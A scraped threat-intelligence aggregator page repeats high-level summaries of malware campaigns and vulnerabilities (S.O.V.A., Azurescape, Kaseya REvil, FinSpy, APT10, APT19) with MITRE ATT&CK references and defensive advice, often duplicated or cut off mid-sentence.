Analyst Comment: Always keep your mobile phone fully patched with the latest security updates. Only use official locations such as the Google Play Store / Apple App Store to obtain your software, and avoid downloading applications, even if they appear legitimate, from third-party stores. Furthermore, always review the permissions an app will request upon installation.
MITRE ATT&CK: [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Man-in-the-Middle - T1557 | [MITRE ATT&CK] Steal Web Session Cookie - T1539 | [MITRE ATT&CK] Network Denial of Service - T1498 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Android, Banking trojan, S.O.V.A., Overlay, Keylogging, Cookies, Man-in-the-Middle
Finding Azurescape – Cross-Account Container Takeover in Azure Container Instances
(published: September 9, 2021)
Unit 42 researchers identified and disclosed critical security issues in Microsoft’s Container-as-a-Service (CaaS) offering that is called Azure Container Instances (ACI). A malicious Azure user could have compromised the multitenant Kubernetes clusters hosting ACI, establishing full control over other users' containers. Researchers gave the vulnerability a specific name, Azurescape, highlighting its significance: it the first cross-account container takeover in the public cloud.
Analyst Comment: Azurescape vulnerabilities could have allowed an attacker to execute code on other users' containers, steal customer secrets and images deployed to the platform, and abuse ACI's infrastructure processing power. Microsoft patched ACI shortly after the discl
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed. Current Anomali ThreatStream users can query these indicators under the “anomali cyber watch” tag.
Trending Cyber News and Threat Intelligence
S.O.V.A. – A New Android Banking Trojan with Fowl Intentions
(published: September 10, 2021)
ThreatFabric researchers have discovered a new Android banking trojan called S.O.V.A. The malware is still in the development and testing phase and the threat actor is publicly-advertising S.O.V.A. for trial runs targeting banks to improve its functionality. The trojan’s primary objective is to steal personally identifiable information (PII). This is conducted through overlay attacks, keylogging, man-in-the-middle attacks, and session cookies theft, among others. The malware author is also working on other features such as distributed denial-of-service (DDoS) and ransomware on S.O.V.A.’s project roadmap.
Analyst Comment: Always keep your mobile phone fully patched with the latest security updates. Only use official locations such as the Google Play Store / Apple App Store to obtain your software, and avoid downloading applications, even if they appear legitimate, from third-party stores. Furthermore, always review the permissions an app will request upon installation.
MITRE ATT&CK: [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Man-in-the-Middle - T1557 | [MITRE ATT&CK] Steal Web Session Cookie - T1539 | [MITRE ATT&CK] Network Denial of Service - T1498 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Android, Banking trojan, S.O.V.A., Overlay, Keylogging, Cookies, Man-in-the-Middle
Finding Azurescape – Cross-Account Container Takeover in Azure Container Instances
(published: September 9, 2021)
Unit 42 researchers identified and disclosed critical security issues in Microsoft’s Container-as-a-Service (CaaS) offering that is called Azure Container Instances (ACI). A malicious Azure user could have compromised the multitenant Kubernetes clusters hosting ACI, establishing full control over other users' containers. Researchers gave the vulnerability a specific name, Azurescape, highlighting its significance: it the first cross-account container takeover in the public cloud.
Analyst Comment: Azurescape vulnerabilities could have allowed an attacker to execute code on other users' containers, steal customer secrets and images deployed to the platform, and abuse ACI's infrastructure processing power. Microsoft patched ACI shortly after the discl |
Ransomware Spam Malware Tool Vulnerability Threat Guideline | Uber APT 41 APT 15 | ||
| 2021-07-06 15:05:00 | Anomali Cyber Watch: Thousands attacked as REvil ransomware hijacks Kaseya VSA, Leaked Babuk Locker Ransomware Builder Used In New Attacks and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Babuk, IndigoZebra, Ransomware, REvil, Skimmer, Zero-day and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Shutdown Kaseya VSA Servers Now Amidst Cascading REvil Attack Against MSPs, Clients
(published: July 4, 2021)
A severe ransomware attack reportedly took place against the popular remote monitoring and management (RMM) software tool Kaseya VSA. On July 2, 2021, Kaseya urged users to shut down their VSA servers to prevent them from being compromised. The company estimated that fewer than 40 of their customers worldwide were affected, but as some of them were managed service providers (MSPs), over 1,000 businesses were infected. The majority of known victims are in the US with some in Europe (Sweden) and New Zealand. The attackers exploited a zero-day vulnerability in Kaseya’s systems that the company was in the process of fixing. It was part of the administrative interface vulnerabilities in tools for system administration previously identified by Wietse Boonstra, a DIVD researcher. The REvil payload was delivered via Kaseya software using a custom dropper that dropped two files. A dropper opens an old but legitimate copy of Windows Defender (MsMpEng.exe) that then side loads and executes the custom malicious loader's export. The attack coincided with the start of the US Independence Day weekend, and has several politically-charged strings, such as “BlackLivesMatter” Windows registry key and “DTrump4ever” as a password.
Analyst Comment: Kaseya VSA clients should safely follow the company’s recommendations as it advised shutting Kaseya VSA servers down, and is making new security updates available. Every organization should have a ransomware disaster recovery plan even if it is serviced by a managed service provider (MSP).
MITRE ATT&CK: [MITRE ATT&CK] Data Encrypted for Impact - T1486 | [MITRE ATT&CK] Supply Chain Compromise - T1195 | [MITRE ATT&CK] DLL Side-Loading - T1073
Tags: REvil, Sodinokibi, Gandcrab, Leafroller, Kaseya VSA, ransomware, Ransomware-as-a- Service, zero-day, CVE-2021-30116, supply-chain, North America, USA, Sweden, New Zealand, MSP, RMM, schools
IndigoZebra APT Continues To Attack Central Asia With Evolving Tools
(published: July 1, 2021)
Researchers from Check Point have identified the Afghan Government as the latest victim in a cyber espionage campaign by the suspected Chinese group ‘IndigoZebra’. This attack began in April when Afghan National Security Council (NSC) officials began to receive lure emails claiming to be from the President’s secretariat. These emails included a decoy file that would install the backdoor ‘BoxCaon’ on the system before reaching out to the Dropbox API to act as a C&C server. The attacker would then be able to fingerprint the machine and begin accessing files. I
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Shutdown Kaseya VSA Servers Now Amidst Cascading REvil Attack Against MSPs, Clients
(published: July 4, 2021)
A severe ransomware attack reportedly took place against the popular remote monitoring and management (RMM) software tool Kaseya VSA. On July 2, 2021, Kaseya urged users to shut down their VSA servers to prevent them from being compromised. The company estimated that fewer than 40 of their customers worldwide were affected, but as some of them were managed service providers (MSPs), over 1,000 businesses were infected. The majority of known victims are in the US with some in Europe (Sweden) and New Zealand. The attackers exploited a zero-day vulnerability in Kaseya’s systems that the company was in the process of fixing. It was part of the administrative interface vulnerabilities in tools for system administration previously identified by Wietse Boonstra, a DIVD researcher. The REvil payload was delivered via Kaseya software using a custom dropper that dropped two files. A dropper opens an old but legitimate copy of Windows Defender (MsMpEng.exe) that then side loads and executes the custom malicious loader's export. The attack coincided with the start of the US Independence Day weekend, and has several politically-charged strings, such as “BlackLivesMatter” Windows registry key and “DTrump4ever” as a password.
Analyst Comment: Kaseya VSA clients should safely follow the company’s recommendations as it advised shutting Kaseya VSA servers down, and is making new security updates available. Every organization should have a ransomware disaster recovery plan even if it is serviced by a managed service provider (MSP).
MITRE ATT&CK: [MITRE ATT&CK] Data Encrypted for Impact - T1486 | [MITRE ATT&CK] Supply Chain Compromise - T1195 | [MITRE ATT&CK] DLL Side-Loading - T1073
Tags: REvil, Sodinokibi, Gandcrab, Leafroller, Kaseya VSA, ransomware, Ransomware-as-a- Service, zero-day, CVE-2021-30116, supply-chain, North America, USA, Sweden, New Zealand, MSP, RMM, schools
IndigoZebra APT Continues To Attack Central Asia With Evolving Tools
(published: July 1, 2021)
Researchers from Check Point have identified the Afghan Government as the latest victim in a cyber espionage campaign by the suspected Chinese group ‘IndigoZebra’. This attack began in April when Afghan National Security Council (NSC) officials began to receive lure emails claiming to be from the President’s secretariat. These emails included a decoy file that would install the backdoor ‘BoxCaon’ on the system before reaching out to the Dropbox API to act as a C&C server. The attacker would then be able to fingerprint the machine and begin accessing files. I |
Ransomware Spam Malware Tool Vulnerability Threat Guideline | APT 19 APT 10 | ||
| 2021-04-06 16:57:00 | Anomali Cyber Watch: APT Groups, Data Breach, Malspam, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT10, Charming Kitten, China, Cycldek, Hancitor, Malspam, North Korea, Phishing, TA453, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
The Leap of a Cycldek-Related Threat Actor
(published: April 5, 2021)
A new sophisticated Chinese campaign was observed between June 2020 and January 2021, targeting government, military and other critical industries in Vietnam, and, to lesser extent, in Central Asia and Thailand. This threat actor uses a "DLL side-loading triad" previously mastered by another Chinese group, LuckyMouse: a legitimate executable, a malicious DLL to be sideloaded by it, and an encoded payload, generally dropped from a self-extracting archive. But the code origins of the new malware used on different stages of this campaign point to a different Chinese-speaking group, Cycldek.
Analyst Comment: Malware authors are always innovating new methods of communicating back to the control servers. Always practice Defense in Depth (do not rely on single security mechanisms - security measures should be layered, redundant, and failsafe).
MITRE ATT&CK: [MITRE ATT&CK] DLL Side-Loading - T1073 | [MITRE ATT&CK] File Deletion - T1107
Tags: Chinese-speaking, Cycldek-related
Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool
(published: April 1, 2021)
Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Initial infection includes target clicking malspam, then clicking on a link in an opened Google Docs page, and finally clicking to enable macros in the downloaded Word document. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. It generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic.
Analyst Comment: Organizations should use email security solutions to block malicious/spam emails. All email attachments should be scanned for malware before they reach the user's inbox. IPS rules need to be configured properly to identify any reconnaissance attempts e.g. port scan to get early indication of potential breach.
MITRE ATT&CK: [MITRE ATT&CK] Remote System Discovery - T1018 | [MITRE ATT&CK] Remote Access Tools - T1219 | [MITRE ATT&CK] Rundll32 - T1085 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071 | [MITRE ATT&CK] System Information Discovery - T1082
Tags: Hancitor, Malspam, Cobalt Strike
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
The Leap of a Cycldek-Related Threat Actor
(published: April 5, 2021)
A new sophisticated Chinese campaign was observed between June 2020 and January 2021, targeting government, military and other critical industries in Vietnam, and, to lesser extent, in Central Asia and Thailand. This threat actor uses a "DLL side-loading triad" previously mastered by another Chinese group, LuckyMouse: a legitimate executable, a malicious DLL to be sideloaded by it, and an encoded payload, generally dropped from a self-extracting archive. But the code origins of the new malware used on different stages of this campaign point to a different Chinese-speaking group, Cycldek.
Analyst Comment: Malware authors are always innovating new methods of communicating back to the control servers. Always practice Defense in Depth (do not rely on single security mechanisms - security measures should be layered, redundant, and failsafe).
MITRE ATT&CK: [MITRE ATT&CK] DLL Side-Loading - T1073 | [MITRE ATT&CK] File Deletion - T1107
Tags: Chinese-speaking, Cycldek-related
Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool
(published: April 1, 2021)
Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Initial infection includes target clicking malspam, then clicking on a link in an opened Google Docs page, and finally clicking to enable macros in the downloaded Word document. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. It generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic.
Analyst Comment: Organizations should use email security solutions to block malicious/spam emails. All email attachments should be scanned for malware before they reach the user's inbox. IPS rules need to be configured properly to identify any reconnaissance attempts e.g. port scan to get early indication of potential breach.
MITRE ATT&CK: [MITRE ATT&CK] Remote System Discovery - T1018 | [MITRE ATT&CK] Remote Access Tools - T1219 | [MITRE ATT&CK] Rundll32 - T1085 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071 | [MITRE ATT&CK] System Information Discovery - T1082
Tags: Hancitor, Malspam, Cobalt Strike
|
Malware Tool Vulnerability Threat Conference | APT 35 APT 10 | ||
| 2020-09-29 14:00:00 | Weekly Threat Briefing: Federal Agency Breach, Exploits, Malware, and Spyware (lien direct) |
The various threat intelligence stories in this iteration of the Weekly Threat Briefing discuss the following topics: APT, Cyber Espionage, FinSpy, Magento, Taurus Project and Vulnerabilities. The IOCs related to these stories are attached to the Weekly Threat Briefing and can be used to check your logs for potential malicious activity.  Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
German-made FinSpy Spyware Found in Egypt, and Mac and Linux Versions Revealed
(published: September 25, 2020)
Security Researchers from Amnesty International have identified new variants of FinSpy, spyware that can access private data and record audio/video. While used as a law enforcement tool, authoritarian governments have been using FinSpy to spy on activists and dissidents. Spreading through fake Flash Player updates, the malware is installed as root with use of exploits, and persistence is gained by creating a logind.pslist file. Once a system is infected with the malware, it has the ability to run shell scripts, record audio, keylogging, view network information, and list files. Samples have been found of FinSpy for macOS, Windows, Android, and Linux.
Recommendation: Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from threat actors, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place. Furthermore, all employees should be educated on the risks of spearphishing and how to identify such attempts.
MITRE ATT&CK: [MITRE ATT&CK] Logon Scripts - T1037 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071
Tags: Amnesty, Android, Backdoor, Linux, macOS, FinSpy, Spyware
Magento Credit Card Stealing Malware: gstaticapi
(published: September 25, 2020)
Security researchers, at Sucuri, have identified a malicious script, dubbed “gstaticapi,” that is designed to steal payment information from Magento-based websites. The script first attempts to find the “checkout” string in a web browser URL and, if found, will create an element to the web pages header. This allows the JavaScript to handle external code-loading capabilities that are used to process the theft of billing and payment card information.
Recommendation: Sometimes webmasters discover that one of their sites has been compromised months after the initial infection. Websites, much like personal workstations, require constant maintenance and upkeep in order to adapt to the latest threats. In addition to keeping server software up to date, it is critical that all external-facing assets are monitored and scanned for vulnerabilities. The ability to easily restore from backup, incident response planning, and customer communication channels should all be established before a breach occurs.
MITRE ATT&CK: [MITRE ATT&CK] Command-Line Interface - T1059 | [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Data Encoding - T1132
T
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
German-made FinSpy Spyware Found in Egypt, and Mac and Linux Versions Revealed
(published: September 25, 2020)
Security Researchers from Amnesty International have identified new variants of FinSpy, spyware that can access private data and record audio/video. While used as a law enforcement tool, authoritarian governments have been using FinSpy to spy on activists and dissidents. Spreading through fake Flash Player updates, the malware is installed as root with use of exploits, and persistence is gained by creating a logind.pslist file. Once a system is infected with the malware, it has the ability to run shell scripts, record audio, keylogging, view network information, and list files. Samples have been found of FinSpy for macOS, Windows, Android, and Linux.
Recommendation: Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from threat actors, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place. Furthermore, all employees should be educated on the risks of spearphishing and how to identify such attempts.
MITRE ATT&CK: [MITRE ATT&CK] Logon Scripts - T1037 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071
Tags: Amnesty, Android, Backdoor, Linux, macOS, FinSpy, Spyware
Magento Credit Card Stealing Malware: gstaticapi
(published: September 25, 2020)
Security researchers, at Sucuri, have identified a malicious script, dubbed “gstaticapi,” that is designed to steal payment information from Magento-based websites. The script first attempts to find the “checkout” string in a web browser URL and, if found, will create an element to the web pages header. This allows the JavaScript to handle external code-loading capabilities that are used to process the theft of billing and payment card information.
Recommendation: Sometimes webmasters discover that one of their sites has been compromised months after the initial infection. Websites, much like personal workstations, require constant maintenance and upkeep in order to adapt to the latest threats. In addition to keeping server software up to date, it is critical that all external-facing assets are monitored and scanned for vulnerabilities. The ability to easily restore from backup, incident response planning, and customer communication channels should all be established before a breach occurs.
MITRE ATT&CK: [MITRE ATT&CK] Command-Line Interface - T1059 | [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Data Encoding - T1132
T |
Data Breach Malware Vulnerability Threat | APT 19 | ★★★★★ | |
| 2020-07-13 09:07:16 | Security Expert Re: New WordPress RCE Exploit (CVSS Score 10.0 ) (lien direct) | Webmasters who use WordPress plugin Adning Advertising are urged to patch against a critical vulnerability that is reportedly being exploited in the wild. Exploitation of the flaw enables an unauthenticated attacker to upload arbitrary files, leading to remote code execution (RCE) and potentially a full site takeover. Such is the flaw's seriousness, MITRE has assigned … The ISBuzz Post: This Post Security Expert Re: New WordPress RCE Exploit (CVSS Score 10.0 ) | Vulnerability Guideline | APT 19 | ||
| 2020-01-17 13:10:22 | WordPress plugin vulnerability can be exploited for total website takeover (lien direct) | The “easily exploitable” bug in WP Database Reset has serious consequences for webmasters. | Vulnerability | APT 19 | ||
| 2019-01-31 17:24:00 | APT10 Group Targets Multiple Sectors, But Seems to Really Love MSSPs (lien direct) |
 Threat Actors That Don’t Discriminate
When it comes to threat actors and the malware variants they use, let’s talk dating — or rather, the way people date — because one could argue there are marked similarities between the two. You see, there are criminal groups who have a “type,” i.e. using malware that targets specific industries or even organizations — say, financial services (ever-popular and oh-so debonair) or perhaps critical infrastructure (spicy and daring!), or even healthcare for those who prefer staid and demure. Yet other groups are the free lovin’ types who go after multiple sectors using many different malware variants and approaches to accomplish their goal — no discriminating with this bunch.
Let’s look at one such example, APT10 / Cloud Hopper, which is likely the group behind a long running, sophisticated campaign that uses multiple malware variants to target many different sectors in many different countries. You can check out some of the pulses relating to APT10 / Cloud Hopper on the Open Threat Exchange (OTX).
The U.S. National Cybersecurity and Communications Integration Center (NCCIC) reports the campaign started in May 2016, and NCCIC last updated its alert in December 2018 — so it’s not going away yet.
The group known as APT10 / Cloud Hopper has hit quite a few victims over the last few years in many different sectors, such as: information technology, energy, healthcare and public health, communications, and critical manufacturing. However, their “date of choice” seems to be MSSPs due to the fact a that credential compromises within those networks could potentially be leveraged to access customer environments. From OTX pulse “Operation Cloud Hopper”:
The espionage campaign has targeted managed IT service providers (MSSPs), allowing the APT10 group unprecedented potential access to the intellectual property and sensitive data of those MSSPs and their clients globally. This indirect approach of reaching many through only a few targets demonstrates a new level of maturity in cyber espionage – so it’s more important than ever to have a comprehensive view of all the threats your organization might be exposed to, either directly or through your supply chain.
As any clever serial dater would do, APT10 / Cloud Hopper doesn’t use just one approach. The NCCIC reports they have deployed multiple malware families and variants, some of which are currently not detected by anti-virus signatures — for example, PLUGX / SOGU and REDLEAVES. And although the observed malware is based on existing malware code, APT10 / Cloud Hopper modifies it to improve effectiveness and avoid detection by existing signatures.
How Can APT10 Group Impact You?
If these free lovin’ bad guys decide to come after you, they’re likely looking for your data (perhaps to steal intellectual property). At a high level, they’re accomplishing this by leveraging stolen administrative credentials (local and domain) and certificates to place sophisticated malware implants on critical systems (such as PlugX and Redleaves). Depending on the defensive mitigations in place, they then gain full access to networks and data in a way that appears legitimate to existing your monitoring tools. Voila! They’ve gone from first date to a home run!
Wired Maga
Threat Actors That Don’t Discriminate
When it comes to threat actors and the malware variants they use, let’s talk dating — or rather, the way people date — because one could argue there are marked similarities between the two. You see, there are criminal groups who have a “type,” i.e. using malware that targets specific industries or even organizations — say, financial services (ever-popular and oh-so debonair) or perhaps critical infrastructure (spicy and daring!), or even healthcare for those who prefer staid and demure. Yet other groups are the free lovin’ types who go after multiple sectors using many different malware variants and approaches to accomplish their goal — no discriminating with this bunch.
Let’s look at one such example, APT10 / Cloud Hopper, which is likely the group behind a long running, sophisticated campaign that uses multiple malware variants to target many different sectors in many different countries. You can check out some of the pulses relating to APT10 / Cloud Hopper on the Open Threat Exchange (OTX).
The U.S. National Cybersecurity and Communications Integration Center (NCCIC) reports the campaign started in May 2016, and NCCIC last updated its alert in December 2018 — so it’s not going away yet.
The group known as APT10 / Cloud Hopper has hit quite a few victims over the last few years in many different sectors, such as: information technology, energy, healthcare and public health, communications, and critical manufacturing. However, their “date of choice” seems to be MSSPs due to the fact a that credential compromises within those networks could potentially be leveraged to access customer environments. From OTX pulse “Operation Cloud Hopper”:
The espionage campaign has targeted managed IT service providers (MSSPs), allowing the APT10 group unprecedented potential access to the intellectual property and sensitive data of those MSSPs and their clients globally. This indirect approach of reaching many through only a few targets demonstrates a new level of maturity in cyber espionage – so it’s more important than ever to have a comprehensive view of all the threats your organization might be exposed to, either directly or through your supply chain.
As any clever serial dater would do, APT10 / Cloud Hopper doesn’t use just one approach. The NCCIC reports they have deployed multiple malware families and variants, some of which are currently not detected by anti-virus signatures — for example, PLUGX / SOGU and REDLEAVES. And although the observed malware is based on existing malware code, APT10 / Cloud Hopper modifies it to improve effectiveness and avoid detection by existing signatures.
How Can APT10 Group Impact You?
If these free lovin’ bad guys decide to come after you, they’re likely looking for your data (perhaps to steal intellectual property). At a high level, they’re accomplishing this by leveraging stolen administrative credentials (local and domain) and certificates to place sophisticated malware implants on critical systems (such as PlugX and Redleaves). Depending on the defensive mitigations in place, they then gain full access to networks and data in a way that appears legitimate to existing your monitoring tools. Voila! They’ve gone from first date to a home run!
Wired Maga |
Malware Vulnerability Threat | APT 10 | ||
| 2017-06-06 17:30:00 | Privilèges et références: phisés à la demande de conseil Privileges and Credentials: Phished at the Request of Counsel (lien direct) |
Résumé
En mai et juin 2017, Fireeye a observé une campagne de phishing ciblant au moins sept sociétés mondiales de droit et d'investissement.Nous avons associé cette campagne à APT19, un groupe que nous évaluons est composé de pigistes, avec un certain degré de parrainage par le gouvernement chinois.
APT19 a utilisé trois techniques différentes pour tenter de compromettre les cibles.Début mai, les leurres de phishing ont exploité les pièces jointes RTF qui ont exploité la vulnérabilité Microsoft Windows décrite dans CVE 2017-0199.Vers la fin de mai, APT19 est passé à l'utilisation de documents Microsoft Excel (XLSM) compatibles avec macro.Dans le
Summary In May and June 2017, FireEye observed a phishing campaign targeting at least seven global law and investment firms. We have associated this campaign with APT19, a group that we assess is composed of freelancers, with some degree of sponsorship by the Chinese government. APT19 used three different techniques to attempt to compromise targets. In early May, the phishing lures leveraged RTF attachments that exploited the Microsoft Windows vulnerability described in CVE 2017-0199. Toward the end of May, APT19 switched to using macro-enabled Microsoft Excel (XLSM) documents. In the |
Vulnerability | APT 19 | ★★★★ | |
| 2015-07-13 08:31:00 | Démontrant Hustle, les groupes de l'APT chinois utilisent rapidement une vulnérabilité zéro-jour (CVE-2015-5119) après une fuite d'équipe de piratage Demonstrating Hustle, Chinese APT Groups Quickly Use Zero-Day Vulnerability (CVE-2015-5119) Following Hacking Team Leak (lien direct) |
Le Fireeye en tant qu'équipe de service a détecté des campagnes de phishing indépendantes menées par deux groupes de menace persistante avancés chinois (APT) que nous suivons, APT3 et APT18.Chaque groupe de menaces a rapidement profité d'une vulnérabilité zéro-jour (CVE-2015-5119), qui a été divulguée dans la divulgation des données internes de l'équipe de piratage.Adobe a publié un patch pour la vulnérabilité le 8 juillet 2015. Avant ce patcha été publié, les groupes ont lancé des campagnes de phishing contre plusieurs sociétés de l'aérospatiale et de la défense, de la construction et de l'ingénierie, de l'éducation, de l'énergie
The FireEye as a Service team detected independent phishing campaigns conducted by two Chinese advanced persistent threat (APT) groups that we track, APT3 and APT18. Each threat group quickly took advantage of a zero-day vulnerability (CVE-2015-5119), which was leaked in the disclosure of Hacking Team\'s internal data. Adobe released a patch for the vulnerability on July 8, 2015. Before that patch was released, the groups launched phishing campaigns against multiple companies in the aerospace and defense, construction and engineering, education, energy |
Vulnerability Threat | APT 18 APT 3 | ★★★★ |
1
We have: 45 articles.
We have: 45 articles.
To see everything:
Our RSS (filtrered)
